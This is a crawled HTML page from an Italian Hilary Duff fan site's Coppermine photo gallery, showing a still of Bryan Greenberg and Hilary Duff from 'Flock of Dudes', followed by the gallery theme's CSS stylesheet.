

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hilaryduffitaly.com/galleria/displayimage.php?album=376&pid=4762
body_size: 4050
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html dir="ltr">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Pragma" content="no-cache" />
<title>Flock of Dudes, 2015 - Bryan Greenberg &amp; Hilary Duff - Foto di Hilary Duff</title>

<link rel="start" href="displayimage.php?album=376&amp;pid=4768" title="Torna all'inizio" />
<link rel="prev" href="displayimage.php?album=376&amp;pid=4763#top_display_media" title="Guarda foto precedente" />
<link rel="last" href="displayimage.php?album=376&amp;pid=4752" title="Salta alla fine" />
<link rel="next" href="displayimage.php?album=376&amp;pid=4761#top_display_media" title="Guarda foto successiva"/>
<link rel="up" href="thumbnails.php?album=376&amp;page=1" title="Ritorna alla pagina delle miniature"/>

<link rel="stylesheet" href="themes/chasing_the_sun/style.css" type="text/css" />
  <link href="http://www.hilaryduffitaly.com/favicons/favicon-6.ico" rel="shortcut icon" type="image/x-icon" />


<!-- Standard iPhone --> 
<link rel="apple-touch-icon" sizes="57x57" href="http://www.hilaryduffitaly.com/favicons/favicon_apple_icon_hdi2014_114.png" />
<!-- Retina iPhone --> 
<link rel="apple-touch-icon" sizes="114x114" href="http://www.hilaryduffitaly.com/favicons/favicon_apple_icon_hdi2014_114.png" />
<!-- Standard iPad --> 
<link rel="apple-touch-icon" sizes="72x72" href="http://www.hilaryduffitaly.com/favicons/favicon_apple_icon_hdi2014_144.png" />
<!-- Retina iPad --> 
<link rel="apple-touch-icon" sizes="144x144" href="http://www.hilaryduffitaly.com/favicons/favicon_apple_icon_hdi2014_144.png" />

<script type="text/javascript" src="scripts.js"></script>
<!-- $Id: template.html,v 1.6 2005/12/04 03:22:35 donnoman Exp $ -->
<script type="text/javascript">
/* <![CDATA[ */
    var js_vars = {"site_url":"http:\/\/www.hilaryduffitaly.com\/galleria","debug":false,"icon_dir":"images\/icons\/","lang_close":"Chiudi","icon_close_path":"images\/icons\/close.png","cookies_allowed":true,"position":"6","album":376,"cat":false,"count":18,"buttons":{"pic_info_title":"Mostra\/nascondi le informazioni sull'immagine","pic_info_btn":"","slideshow_tgt":"displayimage.php?album=376&amp;pid=4762&amp;slideshow=3000#top_display_media","slideshow_title":"Proiezione delle diapositive","slideshow_btn":"","loc":""},"stars_amount":"5","lang_rate_pic":"Passa col mouse qui sotto per votare questa immagine","rating":0,"theme_dir":"","can_vote":"true","form_token":"f5d4e236d35e2b41af24b8831d5cd536","timestamp":1769907253,"thumb_width":"100","thumb_use":"any","max_item":5,"picture_id":"4762"};
/* ]]> */
</script>
<script type="text/javascript" src="js/jquery-1.12.4.js"></script>
<script type="text/javascript" src="js/jquery-migrate-1.4.1.js"></script>
<script type="text/javascript" src="js/scripts.js"></script>
<script type="text/javascript" src="js/jquery.greybox.js"></script>
<script type="text/javascript" src="js/jquery.elastic.js"></script>
<script type="text/javascript" src="js/displayimage.js"></script>

</head>
<body marginheight="0" topmargin="0">
  
  <table width="80%" border="0" align="center" cellpadding="5" cellspacing="0">
    <tr>
      <td valign="top" style="border: 0px solid #000000;">
        <table width="80%" height="130" border="0" cellpadding="0" cellspacing="0" align="center">
          <tr>
            <td>              <br />            </td>
            <td width="100%" align="center"><div align="center"><a href="http://www.hilaryduffitaly.com/galleria"><img src="http://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/logo_hdi_chasing_the_sun_hilary_duff_galleria_wide.png" height="97" width="350" border="0" alt="Galleria Hilary Duff Italy" /></a><br />
            <div align="center">&#8592; <a href="http://www.hilaryduffitaly.com" title="Hilary Duff sito ufficiale italiano">TORNA A HILARYDUFFITALY.COM</a></div>
            </div></td>
          </tr>
        </table>
        <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" valign="top"><div align="center">
              <p>&nbsp;</p>
              <p>            <!-- BEGIN home -->
        <a href="index.php" title="Vai alla pagina iniziale" >Inizio</a> ::
  <!-- END home -->                    <!-- BEGIN login -->
        <a href="login.php?referer=displayimage.php%3Falbum%3D376%26pid%3D4762" title="Connettimi al mio account" >Login</a> 
  <!-- END login -->   <br />
                    <!-- BEGIN album_list -->
        <a href="index.php?cat=8" title="Vai alla lista degli album" >Elenco album</a> ::
  <!-- END album_list -->  <!-- BEGIN lastup -->
        <a href="thumbnails.php?album=lastup&amp;cat=-376" title="Mostra le ultime immagini inserite" rel="nofollow">Ultimi arrivi</a> ::
  <!-- END lastup -->  <!-- BEGIN lastcom -->
        <a href="thumbnails.php?album=lastcom&amp;cat=-376" title="Mostra i commenti pi&ugrave; recenti" rel="nofollow">Ultimi commenti</a> ::
  <!-- END lastcom -->  <!-- BEGIN topn -->
        <a href="thumbnails.php?album=topn&amp;cat=-376" title="Mostra le immagini pi&ugrave; viste" rel="nofollow">Pi&ugrave; viste</a> ::
  <!-- END topn -->  <!-- BEGIN toprated -->
        <a href="thumbnails.php?album=toprated&amp;cat=-376" title="Mostra le immagini pi&ugrave; votate" rel="nofollow">Pi&ugrave; votate</a> ::
  <!-- END toprated -->  <!-- BEGIN favpics -->
        <a href="thumbnails.php?album=favpics" title="Vai ai miei preferiti" rel="nofollow">Preferiti</a> ::
  <!-- END favpics -->  <!-- BEGIN search -->
        <a href="search.php" title="Cerca nella galleria" >Cerca</a> 
  <!-- END search -->              </p>
            </div></td>
          </tr>
          <tr>
<!--             <td align="center" valign="top">
              <div align="center"><div id="cpgChooseFlags" class="inline">Scegli la tua lingua: <a href="displayimage.php?album=376&amp;pid=4762&amp;lang=xxx" rel="nofollow"><img src="images/flags/reset.png" border="0" width="16" height="11" alt="" title="Lingua principale" /></a>
</div>
<div id="cpgChooseThemeWrapper">
<form name="cpgChooseTheme" id="cpgChooseTheme" action="displayimage.php" method="get" class="inline">
<select name="theme" class="listbox_lang" onchange="if (this.options[this.selectedIndex].value) window.location.href='displayimage.php?album=376&amp;pid=4762&amp;theme=' + this.options[this.selectedIndex].value;">
<option selected="selected">Scegli un tema</option><option value="blue_tatoo">Blue tatoo</option>
<option value="briarpatch">Briarpatch</option>
<option value="chasing_the_sun"  selected="selected">Chasing the sun  *</option>
<option value="classic">Classic</option>
<option value="curve">Curve</option>
<option value="damselfly">Damselfly</option>
<option value="dm_frosty">Dm frosty</option>
<option value="eyeball">Eyeball</option>
<option value="final_fantasy">Final fantasy</option>
<option value="fruity">Fruity</option>
<option value="hardwired">Hardwired</option>
<option value="hdi2014">Hdi2014</option>
<option value="igames">Igames</option>
<option value="mac_ox_x">Mac ox x</option>
<option value="OrangeSky">OrangeSky</option>
<option value="pink">Pink</option>
<option value="project_vii">Project vii</option>
<option value="radio_xxl">Radio xxl</option>
<option value="rainy_day">Rainy day</option>
<option value="water_drop">Water drop</option>
<option value="xxx">Tema principale</option>
</select>
<noscript>
<input type="submit" name="theme_submit" value="Invia" class="listbox_lang" />&nbsp;
</noscript>
</form>
</div>

            
<div id="cpgChooseLanguageWrapper">
<form name="cpgChooseLanguage" id="cpgChooseLanguage" action="displayimage.php" method="get" class="inline">
<select name="lang" class="listbox_lang" onchange="if (this.options[this.selectedIndex].value) window.location.href='displayimage.php?album=376&amp;pid=4762&amp;lang=' + this.options[this.selectedIndex].value;">
<option>Scegli la tua lingua</option>
<option value="xxx">Lingua principale</option>
</select>
<noscript>
<input type="submit" name="language_submit" value="Invia" class="listbox_lang" />&nbsp;
</noscript>
</form>
</div>
            </div></td>
          </tr> -->
        </table>
        <img src="images/spacer.gif" width="1" height="15" alt="" />
        <br />
        <table width="100%" border="0" align="center" cellpadding="0" cellspacing="0">
          <tr>
            <td align="center" valign="top">
              <div align="left">
            
<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable ">

        <tr>
            <td colspan="3" align="left" class="tableh1">
                <span class="statlink"><a href="index.php">Inizio</a> > <a href="index.php?cat=8">Film e Serie TV</a> > <a href="thumbnails.php?album=376">Flock of Dudes, 2015</a></span>
            </td>
        </tr>
</table>
<!-- End standard table -->
<a name="top_display_media"></a>
<!-- Start standard table -->
<table align="center" width="98" cellspacing="1" cellpadding="0" class="maintable ">

        <tr>
                <td align="center" valign="middle" class="navmenu" width="48"><a href="thumbnails.php?album=376&amp;page=1" class="navmenu_pic" title="Ritorna alla pagina delle miniature"><img src="images/navbar/thumbnails.png" align="middle" border="0" alt="Ritorna alla pagina delle miniature" /></a></td>
<!-- BEGIN pic_info_button -->
                <!-- button will be added by displayimage.js -->
                <td id="pic_info_button" align="center" valign="middle" class="navmenu" width="48"></td>
<!-- END pic_info_button -->
<!-- BEGIN slideshow_button -->
                <!-- button will be added by displayimage.js -->
                <td id="slideshow_button" align="center" valign="middle" class="navmenu" width="48"></td>
<!-- END slideshow_button -->
                <td align="center" valign="middle" class="navmenu" width="100%">FILE 7/17</td>


<!-- BEGIN nav_start -->
                <td align="center" valign="middle" class="navmenu" width="48"><a href="displayimage.php?album=376&amp;pid=4768#top_display_media" class="navmenu_pic" title="Torna all'inizio"><img src="images/navbar/start.png" border="0" align="middle" alt="Torna all'inizio" /></a></td>
<!-- END nav_start -->
<!-- BEGIN nav_prev -->
                <td align="center" valign="middle" class="navmenu" width="48"><a href="displayimage.php?album=376&amp;pid=4763#top_display_media" class="navmenu_pic" title="Guarda foto precedente"><img src="images/navbar/prev.png" border="0" align="middle" alt="Guarda foto precedente" /></a></td>
<!-- END nav_prev -->
<!-- BEGIN nav_next -->
                <td align="center" valign="middle" class="navmenu" width="48"><a href="displayimage.php?album=376&amp;pid=4761#top_display_media" class="navmenu_pic" title="Guarda foto successiva"><img src="images/navbar/next.png" border="0" align="middle" alt="Guarda foto successiva" /></a></td>
<!-- END nav_next -->
<!-- BEGIN nav_end -->
                <td align="center" valign="middle" class="navmenu" width="48"><a href="displayimage.php?album=376&amp;pid=4752#top_display_media" class="navmenu_pic" title="Salta alla fine"><img src="images/navbar/end.png" border="0" align="middle" alt="Salta alla fine" /></a></td>
<!-- END nav_end -->

        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="98" cellspacing="1" cellpadding="0" class="maintable ">
        <tr>
                <td align="center" class="display_media" nowrap="nowrap">
                        <table width="100%" cellspacing="2" cellpadding="0">
                                <tr>
                                        <td align="center" style="{SLIDESHOW_STYLE}">
                                                <a href="javascript:;" onclick="MM_openBrWindow('displayimage.php?pid=4762&amp;fullsize=1','1783155474697ea43546353','scrollbars=no,toolbar=no,status=no,resizable=yes,width=598,height=599')"><img src="albums/userpics/10027/normal_005b.png" width="397" height="400" class="image" border="0" alt="Bryan Greenberg &amp; Hilary Duff
" title="Clicca per vedere l'immagine alla massima grandezza
==============
Bryan Greenberg &amp; Hilary Duff
" /><br /></a>

                                        </td>
                                </tr>
                        </table>
                </td>
            </tr>
            <tr>
                <td>
                        <table width="100%" cellspacing="2" cellpadding="0" class="tableb tableb_alternate">
                                        <tr>
                                                <td align="center">
                                                        
                                                </td>
                                        </tr>
                        </table>


<!-- BEGIN img_desc -->
                        <table cellpadding="0" cellspacing="0" class="tableb tableb_alternate" width="100%">
<!-- BEGIN title -->
                                <tr>
                                        <td class="tableb tableb_alternate"><h1 class="pic_title">
                                                Bryan Greenberg &amp; Hilary Duff
                                        </h1></td>
                                </tr>
<!-- END title -->

                        </table>
<!-- END img_desc -->
                </td>
        </tr>
</table>
<!-- End standard table -->

<!-- Start standard table -->
<table align="center" width="98" cellspacing="1" cellpadding="0" class="maintable ">

        <tr>
          <td valign="top" class="filmstrip_background" style="background-image: url();"><img src="" alt="" border="0" /></td>
        </tr>
        <tr>
          <td valign="bottom" class="thumbnails filmstrip_background" align="center" style="{THUMB_TD_STYLE}">
            <table width="100%" cellspacing="0" cellpadding="3" border="0">
                <tr>
                   <td width="50%" class="prev_strip"></td>
                     <td valign="bottom"  style="{THUMB_TD_STYLE}">
                       <div id="film" style="{SET_WIDTH}"><table class="tape" ><tr>
                <td class="thumb" >
                  <a href="displayimage.php?album=376&amp;pos=4" class="thumbLink" style="{ONE_WIDTH}"><img src="albums/userpics/10027/thumb_005~33.jpg" class="strip_image" border="0" alt="005~33.jpg" title="Nome del file=005~33.jpg
Dimensione del file=20967KiB
Dimensioni=5616x3744
Aggiunta il=01 Apr 2016" /></a>
                </td>

                <td class="thumb" >
                  <a href="displayimage.php?album=376&amp;pos=5" class="thumbLink" style="{ONE_WIDTH}"><img src="albums/userpics/10027/thumb_005a.jpg" class="strip_image" border="0" alt="005a.jpg" title="Nome del file=005a.jpg
Dimensione del file=129KiB
Dimensioni=1136x640
Aggiunta il=01 Apr 2016" /></a>
                </td>

                <td class="thumb" >
                  <a href="displayimage.php?album=376&amp;pos=6" class="thumbLink" style="{ONE_WIDTH}"><img src="albums/userpics/10027/thumb_005b.png" class="strip_image" border="0" alt="005b.png" title="Nome del file=005b.png
Dimensione del file=622KiB
Dimensioni=593x596
Aggiunta il=01 Apr 2016" /></a>
                </td>

                <td class="thumb" >
                  <a href="displayimage.php?album=376&amp;pos=7" class="thumbLink" style="{ONE_WIDTH}"><img src="albums/userpics/10027/thumb_006~34.jpg" class="strip_image" border="0" alt="006~34.jpg" title="Nome del file=006~34.jpg
Dimensione del file=67KiB
Dimensioni=580x387
Aggiunta il=01 Apr 2016" /></a>
                </td>

                <td class="thumb" >
                  <a href="displayimage.php?album=376&amp;pos=8" class="thumbLink" style="{ONE_WIDTH}"><img src="albums/userpics/10027/thumb_006a.jpg" class="strip_image" border="0" alt="006a.jpg" title="Nome del file=006a.jpg
Dimensione del file=112KiB
Dimensioni=1024x768
Aggiunta il=01 Apr 2016" /></a>
                </td>
</tr></table></div>
                     </td>
                   <td width="50%" align="right" class="next_strip"></td>
                </tr>
            </table>
          </td>
        </tr>
        <tr>
         <td valign="top" class="filmstrip_background" style="background-image: url();"><img src="" alt="" border="0" /></td>
        </tr>


</table>
<!-- End standard table -->
<table align="center" width="98" cellspacing="1" cellpadding="0" class="maintable">
    <tr>
        <td colspan="6" class="tableh2" id="voting_title"><strong>Vota questa foto </strong> (il voto attuale : 0 / 5 con 1 voti)</td>
    </tr>
    <tr id="rating_stars">
        <td class="tableb" id="star_rating"></td>
    </tr>
    <tr class="noscript">
      <td class="tableb" colspan="6" align="center">
        <noscript>
           Deve essere abilitato Javascript per poter votare
        </noscript>
      </td>
    </tr>
</table>
<div id="picinfo" style="display: none;">

<!-- Start standard table -->
<table align="center" width="98" cellspacing="1" cellpadding="0" class="maintable ">
        <tr><td colspan="2" class="tableh2">Informazioni sul file</td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Nome del file:</td><td class="tableb tableb_alternate">005b.png</td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Nome album:</td><td class="tableb tableb_alternate"><span class="alblink"><a href="profile.php?uid=27">Lore93</a> / <a href="thumbnails.php?album=376">Flock of Dudes, 2015</a></span></td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Valutazione (1 voti):</td><td class="tableb tableb_alternate"><img src="images/rate_empty.png" align="left" alt="0"/><img src="images/rate_empty.png" align="left" alt="0"/><img src="images/rate_empty.png" align="left" alt="0"/><img src="images/rate_empty.png" align="left" alt="0"/><img src="images/rate_empty.png" align="left" alt="0"/></td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Dimensione del file:</td><td class="tableb tableb_alternate"><span dir="ltr">622&nbsp;KiB</span></td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Data di inserimento:</td><td class="tableb tableb_alternate">01 Apr 2016</td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Dimensioni:</td><td class="tableb tableb_alternate">593 x 596 pixels</td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Visualizzato:</td><td class="tableb tableb_alternate">222 volte</td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >URL:</td><td class="tableb tableb_alternate"><a href="http://www.hilaryduffitaly.com/galleria/displayimage.php?pid=4762" >http://www.hilaryduffitaly.com/galleria/displayimage.php?pid=4762</a></td></tr>
        <tr><td class="tableb tableb_alternate" valign="top" >Preferiti:</td><td class="tableb tableb_alternate"><a href="addfav.php?pid=4762&amp;referer=displayimage.php%3Falbum%3D376%26pid%3D4762" >Aggiungi ai preferiti</a></td></tr>
</table>
<!-- End standard table -->
</div>
<a name="comments_top"></a><div id="comments">
</div>

<div class="footer" align="center" style="padding:10px;display:block;visibility:visible; font-family: Verdana,Arial,sans-serif;">Powered by <a href="http://coppermine-gallery.net/" title="Coppermine Photo Gallery" rel="external">Coppermine Photo Gallery</a></div>            </div></td>
          </tr>
        </table>      </td>
    </tr>
</table>
  <p align="center" class="stylefooter"> &#8592; <a href="http://www.hilaryduffitaly.com" title="Hilary Duff sito ufficiale italiano">TORNA A HILARYDUFFITALY.COM</a></p>
<!--Coppermine Photo Gallery 1.6.12 (stable)-->
</body>
<!-- <HEAD>

<META HTTP-EQUIV="PRAGMA" CONTENT="NO-CACHE">
{JAVASCRIPT}
</head> -->
</html>

--- FILE ---
content_type: text/css
request_url: https://hilaryduffitaly.com/galleria/themes/chasing_the_sun/style.css
body_size: 2114
content:
/*************************
  Coppermine Photo Gallery
  ************************
  Copyright (c) 2003-2005 Coppermine Dev Team
  v1.1 originaly written by Gregory DEMAR

  This program is free software; you can redistribute it and/or modify
  it under the terms of the GNU General Public License as published by
  the Free Software Foundation; either version 2 of the License, or
  (at your option) any later version.
  ********************************************
  Coppermine version: 1.4.3
  $Source: /cvsroot/coppermine/stable/themes/classic/style.css,v $
  $Revision: 1.6 $
  $Author: gaugau $
  $Date: 2005/11/28 07:43:00 $
**********************************************/

/* Colors used in this style sheet:
   Hex 000000 = RBG   0,   0,   0 = black
   Hex 5F5F5F = RBG  95,  95,  95 = light black
   Hex BDBEBD = RBG 189, 190, 189 = dark grey
   Hex D1D7DC = RBG 209, 215, 220 = medium grey
   Hex CCCCCC = RBG 204, 204, 204 = medium grey
   Hex EFEFEF = RBG 239, 239, 239 = dark white
   Hex FFFFFF = RBG 255, 255, 255 = white
   Hex 005D8C = RBG   0,  93, 140 = dark blue
   Hex 0033CC = RBG   0,  91, 104 = medium blue
   Hex 0E72A4 = RBG  14, 114, 164 = light blue
*/

body {
       font-family: 'Open Sans', sans-serif;
	color: #ffffff;
	background-color: #000000 !important;
 
    /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 0px;
		margin-top:0;
		
	background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_black_mature_hilary_duff.jpg') !important;
	background-repeat: no-repeat !important;
	  background-position: 55% -250px;
	  background-attachment: fixed!important;
	  
}


table {
         font-family: 'Open Sans', sans-serif;
	
    /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.913em;
}

.stylefooter a {
         font-family: 'Open Sans', sans-serif;
	

        color: #ffffff;
        text-decoration: none;
		}
.stylefooter a:hover {

        color: #e1d8b9;
        text-decoration: none;
		}		

.stylefooter {

   font-family: 'Open Sans', sans-serif;
	


        color: #ffffff;
        text-decoration: none;
		}

h1{
       
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 2px;
}

h2 {
        
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 0px;
}

h3 {
      
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 2px;
}

p {
        
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        margin: 2px 0px;
}

ul {
        margin-left: 5px;
        padding: 0px;
}

li {
        margin-left: 10px;
        margin-top: 4px;
        margin-bottom: 4px;
        padding: 0px;
        list-style-position: outside;
        list-style-type: disc;
}

.textinput {
       
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        padding-right: 3px;
        padding-left: 3px;
}

.listbox {
        
          font-family: 'Open Sans', sans-serif;
        text-decoration: none;
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 0.853em;
        vertical-align : middle;
}

.button {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 100%;
        border: 1px solid #333333;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
}

.comment_button {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 85%;
        border: 1px solid #333333;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
        padding-left: 3px;
        padding-right: 3px;
}

.radio {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 100%;
        vertical-align : middle;
}

.checkbox {
        font-family: Verdana, Arial, Helvetica, sans-serif;
        font-size: 100%;
        vertical-align : middle;
}

a {
        color: #ffffff;
        text-decoration: none;
}

a:hover {
        color: #e1d8b9;
        text-decoration: none;
}

bblink a {
        color: #e1d8b9;
        text-decoration: none;
}

bblink a:hover {
        color: #e1d8b9;
        text-decoration: underline;
}

.maintable {
        border: 1px solid #333333;

		width : 100%;
		
		padding: 4px 4px 4px 4px;

background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
}

.tableh1 {
        font-family: 'Open Sans', sans-serif;
	color: #ffffff;
    /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 1.477em;
	font-weight: bold;
	padding: 4px 4px 4px 4px;
}

.tableh1_compact {
        background: none!important;
        color: #e1d8b9;
        font-size: 1.277em;
        padding: 4px 4px 4px 4px;
       
}

.tableh2 {
        background: none!important;
        color: #e1d8b9;
        font-size: 1.277em;
}

.tableh2_compact {
       background: none!important;
        color: #e1d8b9;
        
}

.tableb {
         background: none!important;
        color: #ffffff;
         font-size: 15px;
}


.tableb_compact {
     background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
}

.tablef {
          background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
}

.catrow_noalb {
         background: none!important;
        color: #ffffff;
}

.catrow {
        background: none!important;
        color: #ffffff;
        
        /*font-size: 62.5%;			 This sets the default font size to be equivalent to 10px */
	font-size: 1.477em;
           font-family: 'Open Sans', sans-serif;
           background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
	
}

.album_stat {
        color: #e1d8b9;
        font-size: 1.277em;
        margin: 5px 0px;
}

.thumb_filename {
       font-size: 1.477em;
        display: block;
}

.thumb_title {
        font-weight : bold;
        font-size: 0.977em;
        padding: 2px;
        display : block;
}

.thumb_caption {
       
        padding: 1px;
        display : block;
          font-size: 0.977em;
           color: #ffffff;
}

.thumb_caption a {
        text-decoration: underline;
       color: #e1d8b9;
          font-size: 0.977em;
}

.thumb_num_comments {
        font-weight: normal;
        font-size: 80%;
        padding: 2px;
        font-style : italic;
        display : block;
}

.user_thumb_infobox {
        margin-top: 1px;
        margin-bottom: 1px;
}

.user_thumb_infobox th {
        font-weight : bold;
        font-size: 100%;
        margin-top: 1px;
        margin-bottom: 1px;
        text-align : center;
}

.user_thumb_infobox td {
        font-size: 80%;
        margin-top: 1px;
        margin-bottom: 1px;
        text-align : center;
}

.user_thumb_infobox a {
        text-decoration: none;
        color: #ffffff;
}

.user_thumb_infobox a:hover {
        color: #ffffff;
        text-decoration: underline;
}

.sortorder_cell {
       background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
	
	color:#ffffff;
	padding: 2px;
}

.sortorder_options {
        
        color:#ffffff;
        padding: 0px;
        margin: 0px;
        font-weight: normal;
        font-size: 80%;
        white-space: nowrap;
}

.navmenu {
     
        color: #ffffff;
        font-size: 100%;
        font-weight: bold;
        
        border-style: none;
}

.navmenu img {
        margin-top: 1px;
        margin-right: 5px;
        margin-bottom: 1px;
        margin-left: 5px;
}

.navmenu_pic {    background: none !important;}

.navmenu_pic a {    background: none !important;}

.navmenu a {
        position: relative;
        display: block;
        padding-top: 2px;
        padding-right: 5px;
        padding-bottom: 2px;
        padding-left: 5px;
        text-decoration: none;
        color: #ffffff;
        font-size: 15px;
        background: none !important;
}

.navmenu a:hover {
        background-color: #333333;
        text-decoration: none;
        color:         #e1d8b9;
}

#picinfo {display: none!important;}

.admin_menu_thumb {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 85%;
        border: 1px solid #663399;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
        color: #000000;
        font-weight: bold;
        margin-top: 0px;
        margin-bottom: 0px;
        width: 85px;
}

.admin_menu_thumb a {
        color: #000000;
        text-decoration: none;
        display: block;
        position: relative;
        padding-top: 1px;
        padding-bottom: 1px;
        padding-left: 10px;
        padding-right: 10px;
}


.admin_menu_thumb a:hover {
        color: #000000;
        text-decoration: underline;
}

.admin_menu {
        font-family: Arial, Helvetica, sans-serif;
        font-size: 85%;
        border: 1px solid #663399;
        background-color:#EFEFEF;
        background-image : url(images/button_bg.gif);
        background-position : bottom;
        color: #000000;
        margin-top: 0px;
        margin-bottom: 0px;
        padding-top:2px;
        padding-bottom:2px;
        padding-left:1px;
        padding-right:1px;
        text-align: center;
}

.admin_menu a {
        color: #000000;
        text-decoration: none;
        display: block;
        position: relative;
        padding-top: 1px;
        padding-bottom: 1px;
        padding-left: 2px;
        padding-right: 2px;
}

.admin_menu a:hover {
        color: #000000;
        text-decoration: underline;
}

td #admin_menu_anim {
        background-image : url(images/button_bg_anim.gif);
}

.comment_date{
        color : #5F5F5F;
        font-size : 90%;
        vertical-align : middle;
}

.image {
        border-style: solid;
        border-width:1px;
        border-color: #2d2c33;
        margin: 2px;
}

.imageborder {
        border:none;
        
        margin-top: 30px;
        margin-bottom: 30px;
}

.display_media {
       
        padding-top: 3px;
        padding-right: 10px;
        padding-bottom: 3px;
        padding-left: 10px;
}

.thumbnails {

font-size: 15px;


background: none !important;

border-radius: 0px !important;

background-image: url('https://www.hilaryduffitaly.com/galleria/themes/chasing_the_sun/images/bg_hilaryduff_t50_b.png') !important;
	background-repeat:repeat;
        
		color: #e1d8b9;
        padding: 5px;
}

.footer {
        font-size : 9px;
		color: #000000;
}

.footer a {
        text-decoration: none;
        color: #2d2c33;
}

.footer a:hover {
        color: #2d2c33;
        text-decoration: underline;
}

.statlink {
        color: #ffffff;
        font-size: 0.977em;

}

